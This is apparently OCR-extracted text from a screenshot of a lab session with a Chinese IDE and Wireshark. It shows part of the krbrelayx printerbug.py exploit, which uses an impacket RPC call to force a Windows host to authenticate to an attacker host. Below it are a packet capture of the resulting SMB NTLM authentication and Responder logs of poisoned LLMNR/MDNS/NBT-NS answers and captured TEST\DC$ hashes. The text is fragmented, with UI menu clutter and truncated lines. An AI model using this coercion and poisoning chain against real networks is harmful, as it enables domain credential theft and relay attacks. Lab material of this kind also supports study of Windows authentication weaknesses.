 krbrelayx
printerbug.py
printerbug
Git(G):
README.md
printerbug.py
rprn.py
项目
提交
Pull Request
数据库
SciView
1
26
33
130
logging.info('Got handle')
131
132
request = rprn.RpcRemoteFindFirstPrinterChangeNotificationEx()
request: <impacket.dcerpc.v5.rprn.RpcRemoteFindFirstPrinter
133
request['hPrinter'] = resp['pHandle']
134
request['fdwFlags'] = rprn.PRINTER_CHANGE_ADD_JOB
135
request['pszLocalMachine'] = '\\\\%s\x00' % self.__attackerhost
136
request['pOptions'] = NULL
137
try:
138
resp = dce.request(request)
139
except Exception as e:
140
print(e)
141
logging.info('Triggered RPC backconnect, this may or may not have worked')
142
143
dce.disconnect()
144
145
return None
146
PrinterBug
lookup()
调试:
printerbug
正在捕获 VMware Network Adapter VMnet2
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
!llmnr && !dns && !ssdp && !icmpv6 && !igmp && !mdns && !arp && !dhcp && !browser
No. Time Source Destination Protocol Length Info
99 299.701441 20.0.0.100 20.0.0.4 TCP 54 57158 → 445 [RST, ACK] Seq=515 Ack=667 Win=0 Len=0
100 299.701820 20.0.0.100 20.0.0.4 TCP 66 57159 → 445 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 S
101 299.701902 20.0.0.4 20.0.0.100 TCP 66 445 → 57159 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_P
102 299.701949 20.0.0.100 20.0.0.4 TCP 54 57159 → 445 [ACK] Seq=1 Ack=1 Win=65536 Len=0
103 299.701997 20.0.0.100 20.0.0.4 SMB2 166 Negotiate Protocol Request
104 299.702045 20.0.0.4 20.0.0.100 TCP 60 445 → 57159 [ACK] Seq=1 Ack=113 Win=64128 Len=0
105 299.702368 20.0.0.4 20.0.0.100 SMB2 306 Negotiate Protocol Response
106 299.702557 20.0.0.100 20.0.0.4 SMB2 220 Session Setup Request, NTLMSSP_NEGOTIATE
107 299.702627 20.0.0.4 20.0.0.100 TCP 60 445 → 57159 [ACK] Seq=253 Ack=279 Win=64128 Len=0
108 299.702779 20.0.0.4 20.0.0.100 SMB2 392 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED, NT
109 299.702906 20.0.0.100 20.0.0.4 SMB2 290 Session Setup Request, NTLMSSP_AUTH, User: \
110 299.702984 20.0.0.4 20.0.0.100 TCP 60 445 → 57159 [ACK] Seq=591 Ack=515 Win=64128 Len=0
[*] [MDNS] Poisoned answer sent to ::ffff:20.0.0.1 for name wpad.loca
[*] [NBT-NS] Poisoned answer sent to ::ffff:20.0.0.1 for name WPAD (s
ice: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to fe80::65c1:44b3:605b:1c1 for name w
d.local
[*] [LLMNR] Poisoned answer sent to fe80::65c1:44b3:605b:1c1 for name
pad
[*] [LLMNR] Poisoned answer sent to ::ffff:20.0.0.1 for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::65c1:44b3:605b:1c1 for name
pad
[*] [LLMNR] Poisoned answer sent to ::ffff:20.0.0.1 for name wpad
[*] [MDNS] Poisoned answer sent to fe80::65c1:44b3:605b:1c1 for name
IN00.local
[*] [MDNS] Poisoned answer sent to ::ffff:20.0.0.1 for name HUXIN00.l
l
[*] [LLMNR] Poisoned answer sent to fe80::65c1:44b3:605b:1c1 for name
UXIN00
[*] [MDNS] Poisoned answer sent to ::ffff:20.0.0.1 for name HUXIN00.l
l
[*] [MDNS] Poisoned answer sent to fe80::65c1:44b3:605b:1c1 for name
IN00.local
[*] [LLMNR] Poisoned answer sent to ::ffff:20.0.0.1 for name HUXIN00
[*] Skipping previously captured hash for TEST\DC$
[*] Skipping previously captured hash for TEST\DC$
[*] [MDNS] Poisoned answer sent to ::ffff:20.0.0.1 for name HUXIN00.l
l
[*] [MDNS] Poisoned answer sent to fe80::65c1:44b3:605b:1c1 for name
IN00.local
[*] [MDNS] Poisoned answer sent to ::ffff:20.0.0.1 for name HUXIN00.l
l
[*] [MDNS] Poisoned answer sent to fe80::65c1:44b3:605b:1c1 for name
IN00.local
[*] [LLMNR] Poisoned answer sent to fe80::65c1:44b3:605b:1c1 for name
UXIN00
[*] [LLMNR] Poisoned answer sent to ::ffff:20.0.0.1 for name HUXIN00